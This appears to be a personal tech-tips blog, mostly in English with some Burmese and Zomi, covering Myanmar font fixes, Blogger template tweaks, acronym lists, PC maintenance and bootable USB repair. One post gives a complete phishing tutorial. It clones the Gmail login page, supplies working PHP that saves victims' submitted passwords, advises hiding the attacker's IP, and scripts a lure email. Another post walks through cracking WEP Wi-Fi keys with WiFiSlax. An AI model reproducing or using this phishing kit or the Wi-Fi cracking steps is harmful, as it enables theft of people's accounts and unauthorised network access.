သမိုင္​း

Theme images by Storman. Powered by Blogger.

Text Widget

Sports

Gadgets

Blog Archive

Travel

Definition List

Showing posts with label ITen. Show all posts

Thursday, June 23, 2016

How to change to Myanmar(Burmese)/Zawgyi font on Samsung Android phones after updating to Marshmallow

**Update 2:**
I contacted Samsung customer support and they informed me that with the new updated OS, they are only allowing Samsung approved fonts(the ones you found from Settings>Display>Fonts>Download Fonts) to be changed. Some third party downloaded fonts may still work but it looks like Zawgyi font is not working anymore. However, in my case, I had the font installed on my system before updating, which allows me to still change. So, two options if you still want to use Zawgyi as system font are, first to root the phone or to roll back to the previous OS, install the font and then update again. As both of them are not easy or straight forward, you might as well use unicode fonts as an alternative option for now. 
Update 1:
I heard from some people that changing to custom fonts(not just Zawgyi) does not work even though it works for me on Galaxy S6 with V6.0. I found out a lot of people have same issues and no one actually found any solid solution yet. They work for some people and not for some. I’ll try to do more research on that and update here.
In the meantime, you could try different variations of Zawgyi font available on Play Store and see if any of them work(Zawgyi OPPO, Zawgyi Ghost, etc)
Try different font changing apps, HiFont instead of iFont.

I noticed that after updating to Android 6.0 Marshmallow on my Samsung Galaxy S6, I couldn’t change the system font to Zawgyi(or most custom Myanmar fonts) as I used to before. When I tried to change, I have the following error message.
ဆမ်ဆောင်းဖုန်းများမှာ android latest OS Marshmallow ကို update လုပ်ပြီးတဲ့နောက်မှာအရင်ကလိုဇော်ဂျီဖောင့်(အခြားမြန်မာဖောင့်များပါ)ကိုပြောင်းလို့မရတော့ပဲအောက်က error လိုမျိုးကိုတွေ့ရပါတယ်။

Zawgyi Problem

I did a bit of research and found out most people have the same issues with me after updating to the latest Android version on their phones. But I found out a walk-around for it using another app called iFont from the play store, and you can change the font as before without needing to root. PS: there may be another way(even easier) of doing it, but I’m only sharing the one I found out.
အနည်းငယ်ရှာဖွေကြည့်တဲ့အခါမှာ play store မှ iFont ဆိုတဲ့ app ကိုသုံးပြီးပြောင်းလို့ရတာကိုတွေ့ရှိခဲ့ပါတယ်။
iFont Playstore

Once you opened the app, go to My tab and select My Install.

App ကိုဖွင့်ပြီးရင် My tab မှ My Install ကိုသွားပါ။
iFont My Tab
There you should see burmese fonts you installed before. If you haven’t you can install them here too.
သွင်းထားသောမြန်မာဖောင့်များကိုတွေ့ရပါမယ်။ သူတို့ကို iFont မှတဆင့်ထက်သွင်းပါ။
Zawgyi Samsung(iFont)

After installation, you can go back to settings where you would normally 
change the font and look for the name of the font with (iFont) after it. You should be able to select that one without any error.

သွင်းပြီးရင်အရင်ဖောင့်ပြောင်းနေကြနေရာမှာ (iFont) နဲ့နာမည်ဆုံးတဲ့ဟာကိုရွေးပြီးပြောင်းပါ။ ဘာ error မှမတွေ့ပဲအရင်လိုအလွယ်တကူပြောင်းလို့ရပါလိမ့်မယ်။

Zawgyi Done


Credit to Aung Myat

Thursday, May 5, 2016

Filter Posts By Label On Your Blogger Main Page

To apply this method, edit your blogger sites XML template (be sure to back it up first!), and click "Expand Widget Templates". Now look for the line:
<b:loop values='data:posts' var='post'>
And find the matching </b:loop> tag.
Replace them and everything between them with the following code:
<b:loop values='data:posts' var='post'><b:if cond='data:blog.url == data:blog.homepageUrl'><b:if cond='data:post.labels'><b:loop values='data:post.labels' var='label'><b:if cond='data:label.isLast == &quot;true&quot;'><b:if cond='data:label.name != "Label_To_Filter"><b:include data='post' name='printPosts'/></b:if></b:if></b:loop></b:if><b:else/><b:include data='post' name='printPosts'/></b:if></b:loop>
Now look for the last </b:includable> tag you can find, and paste this code directly after it:
<b:includable id='printPosts' var='post'><b:if cond='data:post.dateHeader'><h2 class='date-header'><data:post.dateHeader/></h2></b:if><b:include data='post' name='post'/><b:if cond='data:blog.pageType == "item"'><b:include data='post' name='comments'/></b:if></b:includable>
Note that this code has a few bugs:
  1. Posts with no label will not be displayed on the main page.
  2. The filtered label must be the last label of a filtered post.
  3. If all your recent stories belong to the filtered category, your blog may appear empty.
Filter Posts By Label On Your Blogger Main Page
Leony Li

Copied from Zo Hornbill for trying myslef. 

Monday, August 24, 2015

Some Technical Terms

Full Form Of Some Technical Words
==============================

VIRUS = Vital Information Resource Under Seized.
3G =3rd Generation.
GSM   = Global System for Mobile Communication.
CDMA = Code Division Multiple Access.
UMTS = Universal Mobile Telecommunication System.
SIM    = Subscriber Identity Module .
AVI    = Audio Video Interleave
RTS   = Real Time Streaming
SIS    = Symbian OS Installer File
AMR = Adaptive Multi-Rate Codec
JAD = Java Application Descriptor
JAR = Java Archive
JAD = Java Application Descriptor
3GPP = 3rd Generation Partnership Project
3GP = 3rd Generation Project
MP3 = MPEG player lll
MP4 = MPEG-4 video file
AAC = Advanced Audio Coding
GIF= Graphic Interchangeable Format
JPEG = Joint Photographic Expert Group
BMP = Bitmap
SWF = Shock Wave Flash
WMV = Windows Media Video
WMA = Windows Media Audio
WAV = Waveform Audio
PNG = Portable Network Graphics
DOC = Document (Microsoft Corporation)
PDF = Portable Document Format
M3G = Mobile 3D Graphics
M4A = MPEG-4 Audio File
NTH = Nokia Theme (series 40)
THM = Themes (Sony Ericsson)
MMF = Synthetic Music Mobile Application File
NRT = Nokia Ringtone
XMF = Extensible Music File
WBMP = Wireless Bitmap Image
DVX = DivX Video
HTML = Hyper Text Markup Language
WML = Wireless Markup Language
CD 
Compact Disk.
DVD = Digital Versatile Disk.
CRT = Cathode Ray Tube.
DAT = Digital Audio Tape.
DOS = Disk Operating System.
GUI Graphical User Interface.
HTTP  Hyper Text Transfer Protocol.
IP = Internet Protocol.
ISP = Internet Service Provider.
TCP = Transmission Control Protocol.
UPS = Uninterruptible Power Supply.
HSDPA High Speed Downlink Packet Access.
EDGE  Enhanced Data Rate for
GSM  Global System for Mobile Communication Evolution.
VHF = Very High Frequency.
UHF  = Ultra High Frequency.
GPRS = General Packet Radio Service.
WAP = Wireless Application Protocol.
TCP = Transmission ControlProtocol.
ARPANET = Advanced Research Project Agency Network.
IBM = International Business Machines.
HP = Hewlett & Packard.
AM/FM = Amplitude/ Frequency Modulation
==============================

Monday, August 3, 2015

Some Important Shortcuts

Full Form Of Some Non-technical Words
===========================

B. A. — Bachelor of Arts
M. A. — Master of Arts
B. Sc. — Bachelor of Science
M. Sc. — Master of Science
B. Sc. Ag. — Bachelor of Science in Agriculture
M. Sc. Ag. — Master of Science in Agriculture
M. B. B. S. — Bachelor of Medicine and Bachelor of Surgery
M. D. — Doctor of Medicine
M. S. — Master of Surgery
Ph. D. / D. Phil. — Doctor of Philosophy (Arts & Science)
D. Litt./Lit. — Doctor of Literature / Doctor of Letters
D. Sc. — Doctor of Science
B. Com. — Bachelor of Commerce
M. Com. — Master of Commerce
Dr. — Doctor
B. P. — Blood Pressure
Mr. — Mister
Mrs. — Mistress
M.S. — miss (used for female married & unmarried)
Miss — used before unmarried girls)
M. P. — Member of Parliament
M. L. A. — Member of Legislative Assembly
M. L. C. — Member of Legislative Council
P. M. — Prime Minister
C. M. — Chief Minister
C-in-C — Commander-In-Chief
L. D. C. — Lower Division Clerk
U. D. C. — Upper Division Clerk
Lt. Gov. — Lieutenant Governor
D. M. — District Magistrate
V. I. P. — Very Important Person
I. T. O. — Income Tax Officer
C. I. D. — Criminal Investigation Department
C/o — Care of
S/o — Son of
C. B. I. — Central Bureau of Investigation
G. P. O. — General Post Office
H. Q. — Head Quarters
E. O. E. — Errors and Omissions Excepted
Kg. — Kilogram
Kw. — Kilowatts
Gm. — Gram
Km. — Kilometer
Ltd. — Limited
M. P. H. — Miles Per Hour
KM. P. H. — Kilometre Per Hour
P. T. O. — Please Turn Over
P. W. D. — Public Works Department
C. P. W. D. — Central Public Works Department
U. S. A. — United States of America
U. K. — United Kingdom (England)
U. P. — Uttar Pradesh
M. P. — Madhya Pradesh
H. P. — Himachal Pradesh
U. N. O. — United Nations Organization
W. H. O. — World Health Organization
B. B. C. — British Broadcasting Corporation
B. C. — Before Christ
A. C. — Air Conditioned
I. G. — Inspector General (of Police)
D. I. G. — Deputy Inspector General (of Police)
S. S. P. — Senior Superintendent of Police
D. S. P. — Deputy Superintendent of Police
S. D. M. — Sub-Divisional Magistrate
S. M. — Station Master
A. S. M. — Assistant Station Master
V. C. — Vice-Chancellor
A. G. — Accountant General
C. R. — Confidential Report
I. A. S. — Indian Administrative Service
I I T 
  Indian Institute of Technology
I. P. S. — Indian Police Service
I. F. S. — Indian Foreign Service or Indian Forest Service
I. R. S. — Indian Revenue Service
P. C. S. — Provincial Civil Service
M. E. S. — Military Engineering Service

Sunday, July 19, 2015

How to Download Books from Books.Google.Com

This is, definitely, not a hack for Google to hate this post. This will just teach you how to copy and retrieve the files that Books.Google.Com temporarily saved in your computer before showing it to you through internet browser.
Actually, it’s the same stuff as this post, http://www.jcmiras.net/surge/p52.htm.
Just follow the steps bellow;
1. Open your Internet Explorer (Not Firefox). Make sure that you are the admin of your computer. Then, go to the page in books.google.com that you want to download.
2. Now, go to “C:\Documents and Settings\%your admin name%\Local Settings\Temporary Internet Files\” of your computer. Delete all of the content of that folder.
3. In your Internet Explorer, refresh the page and browse-thru the pages of the books that you want to download.
4. Refresh the “Temporary Internet Files” folder. Copy all PNG files to another folder. You can distinguish PNG Files through its icon.
These files that you have just copied are, actually, the pages of the books that you have just browsed.
Enjoy!!!

Saturday, July 18, 2015

Add Jquery Nudging Links on Hover for Blogger


Add Nice and smooth link nudging to Links on hover. This is great plugin and more attractive to your blog visitors. Here is I am giving two types. that is for custom links and for blogger labels plus custom links.

How to Add Link Nudging by jQuery?

First Go to Blogger Dashboard > Design Tab > Edit HTML Tab
Search for </head> tag
Add following code just Before </head> tag

<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js' type='text/javascript'></script>
    <script type='text/javascript'>
        var dur = 400; // Duration Of Animation in Milli Seconds
        jQuery(document).ready(function($) {
            $('a.linknudge').hover(function() {
                $(this).animate({
                    paddingLeft: '25px'
                }, dur);
            }, function() {
                $(this).animate({
                    paddingLeft: 0
                }, dur);
            });
        }); // end of Jquery Script
    </script>

Now Save Your template!

When You want to Add link Nudging to your links, Simply add a class “linknudge” to your links like this!

<a class='linknudge' href='http://www.bloggerwidgetgenerators.com'>Blogger Widget Generators</a>

The above code is For Custom links those are you animating by adding a class of ‘linknudge‘

Here is another code i am giving that is for your labels as well as for your custom links

<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'>
</script>
<script type='text/javascript'>
    var dur = 400; // Duration Of Animation in Milli Seconds
    $(document).ready(function() {
        $('a.linknudge, .Label ul li a').hover(function() {
            $(this).animate({
                paddingLeft: '25px'
            }, dur);
        }, function() {
            $(this).animate({
                paddingLeft: 0
            }, dur);
        });
    }); // end of Jquery Script
</script>

Enjoy!

Wednesday, May 6, 2015

How to create Phishing Website.

This post will explain you how to create fake or phishing web page for gmail. This Procedure can be used to make fake page for other websites like yahoo,msn,or any other sites which you want to steal the password of particular user.
Gmail Hacked
Steps for Creating Phishing or Fake web Page:

Step 1:

Go to the gmail.com.  Save the Page as "complet HTML" file

Step 2:
Once you save the login page completely, you will see a HTML file and a folder with the name something like Email from google files.There will be two image files namely "google_transparent.gif","mail_logo.png"

Step3:
 Upload those image to tinypic or photobucker.com.  copy the url of each image.

Step4:
Open the HTML file in Wordpad.
Search for "google_transparent.gif" (without quotes) and replace it with corresponding url .
Search for "mail_logo.png" (without quotes) and replace it with corresponding url .

Step 5: 
Search for the

 action="https://www.google.com/accounts/ServiceLoginAuth"

Replace it with 

action="http://yoursite urlhere/login.php"

 save the file.
Step6: 
Now you need to create login.php
 so you need to open the notepad and type as
<?php
header("Location: https://www.google.com/accounts/ServiceLoginAuth ");
$handle = fopen("pswrds.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>
save it

Step 7:
open the notepad and just save the file as "pswrds.txt" without any contents.

Now upload those three files(namely index.html,login.php,pswrds.txt) in any of subdomainWeb hosting site.
Note:  that web hosting service must has php feature.
Use one of these sites:110mb.com, spam.com justfree.com or 007sites.com. 
 use this sites through the secure connection sites(so that you can hide your ip address)  like: http://flyproxy.com .  find best secure connection site.


Step 8: 
create an email with gmail keyword.
 like : gmailburger@gmail.com

Step 9:
  Send to victim similar  to " gmail starts new feature to use this service log in to this page"from that gmail id with link to your phishing web page.


 Note:
For user to believe change Your phishing web page url with any of free short url sites. 
Like : co.nr, co.cc,cz.cc 
This will make users to believe that it is correct url.

Sunday, December 14, 2014

Myanamr Unicode for iOS 8

Keyboard
----------------------------------
http://bit.ly/ttKeyboard
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Fonts
----------------------------------
App:
http://bit.ly/myfontmyanmar

Profiles direct link (open with safari)
PyiDaungSu.ttf
https://www.facebook.com/download/615131385282739/Pyidaungsu-1.0.mobileconfig

https://www.facebook.com/download/1434601810098069/myanmar.mobileconfig

Myanmar Sangam MN.ttf
http://bit.ly/iOS8Unicode
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx

Font profile DOES NOT work in Safari, Gmail and some apps. Use the following script to force display Myanmar font in Safari. (Copy from comment if you can't copy from here.)

how to add bookmarklet: http://bit.ly/safariforce

javascript:(function%20()%20%7Bvar%20css%20=%20document.createElement(%22style%22);css.type%20=%20%22text/css%22;%20css.innerHTML%20=%20%22body,html,p,textarea,input,*%20%7Bfont-family:%20'PyiDaungSu'%20!important%7D%22;document.body.appendChild(css);%20for%20(k%20=%200;%20k%20%3C%20document.getElementsByTagName('frame').length;%20k++)%20%7B%20document.getElementsByTagName('frame')%5Bk%5D.contentDocument.body.appendChild(css);%7D%20%7D)();

xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
If you want to read both Zawgyi and Unicode fonts
You need to use Mogok Browser (iOS 6.0 or later)

http://bit.ly/mogokbrowser

Friday, May 24, 2013

WIFI password cracking (WiFiSlax 4.3 Final)

WiFiSlax

Overview: This Linux tutorial is about how to crack a wep protected wifi with wifislax,
providing the detail steps to accomplish it fast.

Software you’ll need :

    Wifislax is a SLAX based Linux operating system. Here is a guide about how to crack
    a wep protected Wifi with the help of Wifislax.

    Guide on Cracking a Wep Protected WiFi with Wifislax
    1. Download and install WifiSlax.

    At first, you should download WifiSlax by clicking the download link and then you can
    install Wifislax correctly on your Linux.


    2. Launch Wifislax.

    Go to Start; Wifislax; Asistencia Chipset; Asistencia intel pro wireless; Cargar ipw3945
    inyeccion - ipwray-ng; to start injection mode. The system must detect now 2 more network card interfaces: wifi0 and rtap0. Write in the Shell that have just appeard airodump-ng wifi0.


    3. Check WEP encrypted network.

    Take a look of which WEP encrypted network (ENC category) has more Beacons and pay special
    attention on what channel it is (CH category) and what's it's name (ESSID category). That will possibly
    be the network with more signal received.

    4. Move to the channel of the wanted network.
    Press Ctrl+C and introduce airoway.sh. Move with the cursor to the channel of the wanted network
    and press Enter when the wanted network appear.

    5. Elect the network with the number it has associated.
    Press number 2. There will appear some information refered to an association. If you succeed
    there will appear this: Association successful.

    Press number 3. There will appear some information refered to a reply.
    Now wait till the attack 3 (the step told just before) comence to catch ARP's and #Data category
    reaches 30000.

    Press number 8 when you have collected the required Data. There will appear some red
    letters and numbers. If you succeed it must appear a KEY FOUND down in the window.
    Write in a piece of paper both keys (HEX and ASCII respectively).


    WiFiSlax 4.3 Final: Thunder fast pass | Baidu cloud

    Credited: RATNAYESU Blog

    Monday, April 15, 2013

    Create a Folder Name "con"

     Have you ever tried to create a folder named “con” on your windows xp or vista or any windows os ? You may have tried if somebody has challenged you to create one. You are told that you can’t create a folder named con on windows. But that’s not 100 % correct, We can create such folders but not following general ways.

    Try to create a folder with any of these names CON, PRN, AUX, CLOCK$, NUL, COM1, COM2, COM3, COM4, COM5, COM6, COM7, COM8, COM9, LPT1, LPT2, LPT3, LPT4, LPT5, LPT6, LPT7, LPT8, LPT9 … You will not be successful if you go by general method of creating folder.
    Why ?
    When DOS was written, con, prn, etc were recognised as devices. So if such a folder could be created, there will be ambiguity about where the data should go, the virtual folder you created or the real devices (Since real devices are supposed to be virtual folders at device level).
    How can we create folders with such restricted names ??
    Some people advice you to create con named folder by fooling yourself :P by typing c then 0(zero) then n.. But lets get real ways..

    Open the Command prompt by Start -> Run and typing cmd
    Type:
    C:> md \.c:con
    then hit enter.

    Replace the word con with any of the above-mentioned restricted/blocked folder names if you desire.
    Now, Open My Computer and browse through the path where you created CON folder.(Drive C: in our case here). Hurray!!! we created it successfully. Now the next time, one can’t challenge us for this. Now try to delete the created folder. It won’t delete. Now try this in command prompt console (start  -  run  -  cmd)
    Code:
    C:> rd \.c:con
    Its removed now…

    Can you create con folder on windows xp ?
    Why this method works ? How could it be created ?
    Because of the UNC Path (Universal Naming Convention). The Universal Naming Convention, or UNC, specifies a common syntax to describe the location of a network resource, such as a shared file, directory, or printer.Since, these conventions didn’t exist under pure DOS, they are not backward compatible. The UNC syntax for Windows systems is as follows..
    \RemoteHostsharedfolderresource
    where RemoteHost is the computer name / IP address of the computer that you wish to connect remotely for accessing shared folder. The rest is the path.
    (Here \remotehostdrive:con doesn’t make sense anyway, because without having a process on the remote host, there is no current ‘console’). It may be a security hazard as well because of the serial and parallel ports being accessible to  everyone who is allowed to read or write in any single directory.
    The “.” in the command \.c:con suggest the local server. Now, we are pointing to our own computer. since, we have all privileges on every folder of your computer, we can easily create it through DOS mode(command console mode).   {credit for this explanation: Thinkdigit member}

    Sunday, October 21, 2012

    Clean and Speed Up Your Slow Computer


    The longer you use your PC, the slower its performance tends to become, which can lead to annoying system freezes and/or crashes. It's frustrating having to deal with a suddenly dysfunctional and increasingly slow computer. But there's hope in the form of key maintenance practices — e.g., scanning your computer for viruses and spyware, optimizing disk space and cleaning up junk files — that can speed up and improve your computer's performance. Below are seven problems and solutions to help clean, fix, and speed up your slow computer.
    Note: Before you begin cleaning your PC, it's best practice to save all of your important files on an external hard drive or backup software program.

    1. Delete cookies, cache and internet history from web browsers

    Problem: Whenever you visit certain websites, temporary internet files and cookies are stored on your computer to keep a record of the sites you've visited. These stored files can be helpful for accessing information faster, but can clog your computer's disk space, thus slowing your computer's internet loading time.
    Solution: Deleting or removing your cookies, cache and internet history will free some of your computer's disk space, enabling your computer to run faster.

    2. Clean up unnecessary PC startup programs

    Problem: When booting up your PC, multiple programs can and will automatically startup in the background. This will slow down your computer's startup time. To help speed up your PC's load time, only necessary programs should be set to run when starting your computer.
    Solution: Some programs have options that allow you turn off their automatic startup function. Uninstalling unnecessary startup programs will also help speed up your computer's startup time.

    3. Uninstall unused software

    Problem: Occasionally, people download software that is rarely used or unnecessary. When software is downloaded to your computer it will take up space or even start in the background when you boot up your computer, making your startup time and daily computer use slower.
    Solution: Uninstalling unused software from your PC can free up space for other, more useful programs, plus speed up your computer's startup time and overall performance.

    4. Clean and free up your PC's disk space

    Problem: Over time, your computer saves temporary internet files, Windows files, and junk and duplicate files.
    Solution: Use a disk optimizer to identify and clean PC files that are no longer needed on your computer.

    5. Clean your computer's registry

    Problem: Your computer's operating system registry is a database that stores and configures information about system programs and third-party applications. If you're experiencing serious PC problems such as your computer slowing down, crashing, or freezing while using Windows, you may need to clean, optimize and reduce the size of your PC's system registry.
    Solution: The system registry is a very sensitive part of your computer and should be modified with caution. The best way to clean and optimize your computer's registry for better performance is to use a trusted registry cleaner and optimizer to defrag and compact your system registry.

    6. Defragment the computer

    Problem: During normal, everyday use, Windows places fragments of files you create and delete throughout your hard drive — instead of in just one location. This can cause your computer to slow down.
    Solution: You can speed up your slow computer by defragmenting the hard drive. Defragmenting your computer's hard drive takes all of its fragmented files and places them in one central location. This results in more available disk space on your hard drive, which in turn allows your PC to perform faster.

    Thursday, October 4, 2012

    How do I add a shared drive to my computer?

    1. Click Start in the lower left corner of your computer.
    2. Click My Computer [Windows XP] or Computer [Windows 7]
    3a. For Windows XP: Click Tools, and then click Map Network Drive.

    winxp.png
    3b. For Windows 7: Click Map Network Drive
    win7.png
    4. Select the letter of the drive that you want to add to your computer.
    5. Type the path to the shared folder in the "Folder" text box.

    Wednesday, September 12, 2012

    USB tawh Bootable Bawl Dan


    1. Start>Accesorry>right click Commant Promt>run as Administrator


    2. DISKPART>Enter mek ding


    3. LIST DISK>Enter mek ding


    4. SELECT DISK 1 or  2 or 3(na Pendrive pen teel)>Enter mek
    5. CLEAN>Enter mek
    6. CREATE PARTITION PRIMARY>Enter mek
    7. SELECT PARTITION 1>Enter mek
    8. ACTIVE>Enter mek
    9. FORMAT FS=NTFS>Enter mek
    wait for minutes (100% a tun dong ngak ding)
    10. ASSIGN>Enter mek
    11. EXIT>Enter mek
    12. Copy your Bootable ISO file (32 bit or 64 bit) to USB


    13. Na computer Window a kah nawn lo pen ah USB bootable na bawl pen thuah ding. (32 bit a hih leh ISO file 32 bit bek tawh ngah, window 64 bit a hih leh ISO file 64 bit bek tawh ngah)


    14. Computer Restart kik ding, tua lai tak BIOS setup or Boot Menu sung pan Removable Devices teel ding


    15 . Enter mek ding


    16.   Next mek ding


    17. Window 7 click ding in Next mek ding


     18. Start up Repair mek ding 


    (na computer hong restart kik khit ciang 
    19. Boot Menu sung pan boot option teel kik ding in a tung a dan in mek kik ding, System Recovery Option dialogbox hong om kik ciang  
    20.  Command Promt mek ding
    21. C: gelh ding in Enter mek ding
    22. C:\ promt ah cd boot gelh ding in Enter mek ding
    23. C:\Boot promt ah a nuai code te khat na at khit teh Enter mek den ding   
     code:
    bootrec /FixMbr at ding in Enter mek ding
    bootrec /FixBoot at ding in Enter mek ding
    bootrec /RebuildBcd at ding in Enter mek ding


    24. Command Promt khak ding in restart kik ding.
    25. Enjoy your Window... 


    Bootable ISO file bawl dan

    1. Blank CD or DVD khat guang phot ding
    2. Start> Search sung ah Create System Repair disc at ding


    3. Create System Repair disc mek
    4. Create mek (Na operating system 32 bit a hih leh 32 bit bootable ISO file ngah ding, 64 bit a hih leh 64 

    bit bootable ISO file ngah ding)


    5. Create disc mek ding (tawm vei ngak ding)
    7. Finish mek ding